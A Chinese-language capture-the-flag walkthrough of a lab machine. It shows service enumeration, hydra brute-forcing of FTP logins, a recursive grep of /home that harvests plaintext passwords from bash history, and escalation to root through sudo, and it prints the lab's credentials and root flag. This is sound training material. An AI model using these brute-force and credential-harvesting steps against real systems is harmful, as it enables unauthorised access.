很喜歡的靶機,有效暴露了自己的不足,裏面的兔子洞基本上全部踩了一遍,所以寫一下這篇wp兼筆記
感想:打靶很多時候是反直覺的,有的時候不能基於感覺,或者説覺得概率很小就不去嘗試,它是一個嚴謹的,純粹理性的過程
wp部分
nmap
┌──(kali㉿kali)-[~/PG/replayplay/stapter]
└─$ nmap -sT -p- 192.168.113.240 -oA nmapscan/ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 09:52 EDT
Nmap scan report for 192.168.113.240
Host is up (0.0038s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
MAC Address: 08:00:27:D9:17:D1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 119.02 seconds
awk剪切端口
┌──(kali㉿kali)-[~/PG/replayplay/stapter]
└─$ port=$(cat nmapscan/ports.nmap | grep open | awk -F '/' '{print $1}'|paste -sd ',')
tcp詳細信息掃描
┌──(kali㉿kali)-[~/PG/replayplay/stapter]
└─$ nmap -sT -sC -sV -O -p21,22,53,80,139,666,3306,12380 192.168.113.240 -oA nmapscan/details
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 09:59 EDT
Nmap scan report for 192.168.113.240
Host is up (0.0024s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.113.200
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open tcpwrapped
3306/tcp open mysql MySQL (blocked - too many connection errors)
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Tim, we need to-do better next year for Initech
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:D9:17:D1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.13 - 4.4 (97%), Linux 3.16 - 4.6 (97%), Linux 3.8 - 3.16 (97%), Linux 4.4 (97%), Linux 3.2 - 4.14 (97%), Linux 3.13 (95%), Linux 3.18 (94%), Linux 4.2 (94%), Linux 3.13 - 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2025-10-15T13:44:19
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2025-10-15T14:44:20+01:00
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -36m03s, deviation: 34m34s, median: -16m06s
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.55 seconds
這裏可以看到ftp可以匿名訪問
53端口版本是 dnsmasq 2.75,searchsploit有漏洞,但是拒絕服務攻擊不可利用
12380的title處,提到了tim這個人名,記錄到用户名字典中
nmap腳本掃描
信息收集
ftp匿名訪問
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ ftp 192.168.113.240
Connected to 192.168.113.240.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.113.240:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
成功訪問,這裏有個人名harry,記錄到用户名字典中
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
100% |**********************************************************| 107 15.70 KiB/s 00:00 ETA
226 Transfer complete.
107 bytes received in 00:00 (9.05 KiB/s)
確認沒有其他文件後退出
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
Elly和john加入用户名字典,這裏提到讓elly更改ftp中信息,猜測ftp還可以用elly登錄
但是信息收集到後期(包括用户名字典和其他hint),還是怎麼都爆破不出來ftp
繼續進行信息收集,
列出smb服務器上的共享資源:
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ smbclient -L //192.168.113.240
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP RED
-L: “List” 的意思,表示列出目標主機上的可用共享資源(如共享文件夾、打印機等)。
這裏的kathy和tmp是可訪問的文件共享目錄
訪問指定的文件共享目錄:
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ smbclient //192.168.113.240/kathy
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jun 3 12:52:52 2016
.. D 0 Mon Jun 6 17:39:56 2016
kathy_stuff D 0 Sun Jun 5 11:02:27 2016
backup D 0 Sun Jun 5 11:04:14 2016
19478204 blocks of size 1024. 16309640 blocks available
smb: \>
裏面東西不多,全dump下來:
smb: \> cd kathy_stuff\
smb: \kathy_stuff\> ls
. D 0 Sun Jun 5 11:02:27 2016
.. D 0 Fri Jun 3 12:52:52 2016
todo-list.txt N 64 Sun Jun 5 11:02:27 2016
19478204 blocks of size 1024. 16309636 blocks available
smb: \kathy_stuff\> get todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as todo-list.txt (3.9 KiloBytes/sec) (average 3.9 KiloBytes/sec)
smb: \kathy_stuff\> cd ../
smb: \> ls
. D 0 Fri Jun 3 12:52:52 2016
.. D 0 Mon Jun 6 17:39:56 2016
kathy_stuff D 0 Sun Jun 5 11:02:27 2016
backup D 0 Sun Jun 5 11:04:14 2016
19478204 blocks of size 1024. 16309632 blocks available
smb: \> cd backup
smb: \backup\> ls
. D 0 Sun Jun 5 11:04:14 2016
.. D 0 Fri Jun 3 12:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 11:03:45 2016
wordpress-4.tar.gz N 6321767 Mon Apr 27 13:14:46 2015
19478204 blocks of size 1024. 16309632 blocks available
smb: \backup\> mget *
Get file vsftpd.conf? y
getting file \backup\vsftpd.conf of size 5961 as vsftpd.conf (215.6 KiloBytes/sec) (average 136.8 KiloBytes/sec)
Get file wordpress-4.tar.gz? y
getting file \backup\wordpress-4.tar.gz of size 6321767 as wordpress-4.tar.gz (796.4 KiloBytes/sec) (average 792.7 KiloBytes/sec)
smb: \backup\>
查看,沒有發現什麼很有價值的線索,把kathy加入用户名字典
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ cat todo-list.txt
I'm making sure to backup anything important for Initech, Kathy
3306端口:無未授權訪問
兩個web端口均沒有掃出來什麼很有用的信息
在12380端口處源碼註釋:
<!-- A message from the head of our HR department, Zoe, if you are looking at this, we want to hire you! -->
<!-- You can change the black color for the filter with those colors: blue, green, red, orange -->
<!-- H1 can have 2 designs: "logo" and "logo cursive" -->
增加用户名zoe,按註釋改了一下前端,沒什麼信息
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ curl -I http://192.168.113.240:12380
HTTP/1.1 400 Bad Request
Date: Wed, 15 Oct 2025 14:38:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 03 Jun 2016 16:55:33 GMT
ETag: "6a16a-53462974b46e8"
Accept-Ranges: bytes
Content-Length: 434538
Dave: Soemthing doesn't look right here
Connection: close
Content-Type: text/htm
這裏有一個自定義的dave,加入字典
666端口:這個nmap沒有掃出來是什麼服務,但是是開放的
使用nc/telnet嘗試訪問:
telnet 192.168.113.240 666
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ telnet 192.168.113.240 666
Trying 192.168.113.240...
Connected to 192.168.113.240.
Escape character is '^]'.
Pd��Hp���,2
message2.jpgUT +�QWJ�QWux
��z
T��P���A@� �UT�T�2>��RDK�Jj�"DL[E�
0<Ĵ�ʮn���V�W�H ����
_�dr���9��u�Y�ܳoX�Y�2�e���2��y}�a����>`� �:�y�����^�sC��
��ncܤI��+j�[����=,Κ����s����is�M?����eY��������]sS�bQ���AoA��9ӂ���x�Oݙ4����1�N���3w�&&q��'i�fL��\���̀ޚ��:�ũ�r����{���:i���T�/�-W&�N�<�\.���Ф���^���g�.ּ�|W�����j�f~��x'�O��̚��`aТ�KV��
ou����7�|��ÄO�nKܾ#)���{���g8�u([r�H~A�qYQq�w��?}��?��Ty��ժk��SW������f�F�k��y������Y_?n2�߆^
����m��f".��?B��,��[�&�NbM���V�� 3&M~{����-�]_��[qt��o/ֶ�����������_@N�����{��E������i�.L�\gD��p���Ym
I�ˇ9-a)T���SWb�N�&���vO�3A#�,��^������4�C͈�}��~�R�`wT��KTamۙf�
��L}AJ�H�2�(Okɩ␦����dN���.npy.9��Rr9�Ү�#�Og���~�]V�BGu�=��HU���I��GTQ���
L�ڒ��*P?����Dfv�`��k�S�P0���
���q�2��t�w����;����G����?P]�V���4<Q{>�h(}]LE�Hi��2~�@ǝ�xn籡��U���'4�z��%jow^Mo�~:� ��yνn����=fa���r�ٰ��U�t�y��B~q^7�,���:��ҩ;��ȝ��{���O 1M�ˁ�Ĉ��T��Y��Ԗ��O␦ְ7�:�/�7;��"3\��lt6"9:�?�,����My�Ք1��2�x5
��z��z�(ho���cGBn]�3�О�7��JA�"ֹ
connected to...:TCP三次握手成功,建立了連接
這裏可以看到,由於 終端默認以文本(UTF-8)顯示接收到的數據。如果遠端發來的不是文本而是二進制數據(例如圖片、壓縮包、加密流、音頻或其它二進制協議),終端會把不可打印字節顯示為亂七八糟的字符或問號
開頭和結尾的片段都有message2.jpg
懷疑遠端發送的是jpeg文件或jpeg文件名的二進制流
把輸出的數據保存到bin中然後工具識別
(這裏注意nc比telnet好,telnet好像操作起來有問題)
nc 192.168.113.240 666 >output.bin
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ nc 192.168.113.240 666 >output.bin
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ file output.bin
output.bin: Zip archive data, made by v3.0 UNIX, extract using at least v2.0, last modified Jun 03 2016 16:03:08, uncompressed size 12821, method=deflate
發現是一個zip文件
使用xxd看十六進制和可打印文本
xxd -l 128 output.bin # 顯示前128字節的16進制與可打印文本
00000000: 504b 0304 1400 0200 0800 6480 c348 70df PK........d..Hp.
00000010: 1581 aa2c 0000 1532 0000 0c00 1c00 6d65 ...,...2......me
00000020: 7373 6167 6532 2e6a 7067 5554 0900 032b ssage2.jpgUT...+
00000030: 9c51 574a 9c51 5775 780b 0001 04f5 0100 .QWJ.QWux.......
00000040: 0004 1400 0000 ad7a 0b54 13e7 beef 5094 .......z.T....P.
00000050: 8888 4140 a220 19ab 5554 c454 11a9 1032 ..A@. ..UT.T...2
00000060: 3e8a d452 444b 1585 4a6a a922 444c 5b45 >..RDK..Jj."DL[E
00000070: a20c 1914 303c c4b4 b5ca ae6e 898a 8a56 ....0<.....n...V
查到這是zip的文件頭,所以這是一個包含message2.jpg的壓縮包
查看內部文件列表:
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ unzip -l output.bin
Archive: output.bin
Length Date Time Name
--------- ---------- ----- ----
12821 2016-06-03 11:03 message2.jpg
--------- -------
12821 1 file
解壓縮:
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ unzip output.bin
Archive: output.bin
inflating: message2.jpg
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ ls
message2.jpg note output.bin stapter todo-list.txt vsftpd.conf wordpress-4.tar.gz
查看圖片:

還是沒什麼信息,把scott加入字典
檢查exiftool:
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ exiftool message2.jpg
ExifTool Version Number : 13.25
File Name : message2.jpg
Directory : .
File Size : 13 kB
File Modification Date/Time : 2016:06:03 11:03:07-04:00
File Access Date/Time : 2025:10:15 10:52:47-04:00
File Inode Change Date/Time : 2025:10:15 10:50:49-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 72
Y Resolution : 72
Current IPTC Digest : 020ab2da2a37c332c141ebf819e37e6d
Contact : If you are reading this, you should get a cookie!
Application Record Version : 4
IPTC Digest : d41d8cd98f00b204e9800998ecf8427e
Warning : IPTCDigest is not current. XMP may be out of sync
Image Width : 364
Image Height : 77
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 364x77
Megapixels : 0.028
contact:這裏説get a cookie,這裏又找了一會,沒找到線索
然後進行binwalk查是否有嵌入的二進制,無線索
steghide查隱寫
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ steghide info message2.jpg
"message2.jpg":
format: jpeg
capacity: 318.0 Byte
Try to get information about embedded data ? (y/n) y
Enter passphrase:
看起來可能有隱寫,使用stegseek,分別用之前收集的字典(除了用户名還有一些值得注意的信息),rockyou.txt爆破,均失敗
然後這裏一直沒打出來,經過一番搜索
關於ftp爆破,有一個參數-e nsr
基於英語國家的密碼習慣
這是hydra的額外嘗試,嘗試空密碼,用户名作密碼,用户名反轉作密碼
知道了這個參數,重新之前的ftp爆破
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ hydra -L u.txt -e nsr ftp://192.168.113.240
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-15 11:22:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 105 login tries (l:35/p:3), ~7 tries per task
[DATA] attacking ftp://192.168.113.240:21/
[21][ftp] host: 192.168.113.240 login: elly password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-15 11:23:05
不得不説,以前真不知道國外有這種設置密碼的習慣,這個參數的使用需要加入到攻擊鏈中
ssh碰撞,elly無法登錄
進去之後逐個查看,發現passwd可讀,拿下來看
追加到自己的字典裏
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ cat passwd | grep -E '/bin/bash|/bin/sh|/bin/zsh' | awk -F ':' '{print $1}' >>u.txt
處於嚴謹性,由於拿到了新的用户名,不排除再爆一次能有別的ftp用户密碼爆出的可能
還是先測nsr:
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ hydra -L u.txt -e nsr ftp://192.168.113.240
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-15 11:41:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 183 login tries (l:61/p:3), ~12 tries per task
[DATA] attacking ftp://192.168.113.240:21/
[21][ftp] host: 192.168.113.240 login: elly password: ylle
[21][ftp] host: 192.168.113.240 login: SHayslett password: SHayslett
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-15 11:42:06
還真的有一個
繼續處於嚴謹性,再ssh碰撞一次
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ ssh SHayslett@192.168.113.240
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
SHayslett@192.168.113.240's password:
Welcome back!
SHayslett@red:~$
還真給登上了,所以打靶一定要嚴謹
提權
開始枚舉
┌──(kali㉿kali)-[~/PG/replayplay]
└─$ ssh SHayslett@192.168.113.240
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
SHayslett@192.168.113.240's password:
Welcome back!
SHayslett@red:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for SHayslett:
Sorry, try again.
[sudo] password for SHayslett:
Sorry, try again.
[sudo] password for SHayslett:
Sorry, user SHayslett may not run sudo on red.
SHayslett@red:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/ubuntu-core-launcher
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/authbind/helper
/bin/mount
/bin/umount
/bin/ping
/bin/fusermount
/bin/ping6
/bin/su
suid暫時沒找到可利用的,做到這裏,我突然想起了之前的passwd,用户名那麼多屬實罕見
根據之前的經驗(我之前的wp可能提到過)
用户特別多的靶機,在/home裏遞歸查找密碼一定是一個好的思路
於是:
SHayslett@red:~$ grep -R -i 'pass' /home 2>/dev/null
/home/peter/.zcompdump:'chpass' '_chsh'
/home/peter/.zcompdump:'passwd' '_users'
/home/peter/.zcompdump:'systemd-ask-password' '_systemd'
/home/peter/.zcompdump:'systemd-tty-ask-password-agent' '_systemd'
/home/peter/.zcompdump:'yppasswd' '_yp'
/home/JKanode/.bash_history:sshpass -p thisimypassword ssh JKanode@localhost
/home/JKanode/.bash_history:apt-get install sshpass
/home/JKanode/.bash_history:sshpass -p JZQuyIN5 peter@localhost
成功找到了別的用户的密碼
SHayslett@red:~$ su - peter
Password:
This is the Z Shell configuration function for new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
~). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--- Type one of the keys in parentheses ---
Aborting.
The function will be run again next time. To prevent this, execute:
touch ~/.zshrc
red% id
uid=1000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
red% whoami
peter
red% sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
red% sudo -i
➜ ~ id
uid=0(root) gid=0(root) groups=0(root)
➜ ~ whoami
root
➜ ~ cd /root
➜ ~ ls
fix-wordpress.sh flag.txt issue python.sh wordpress.sql
➜ ~ cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
➜ ~
成功提權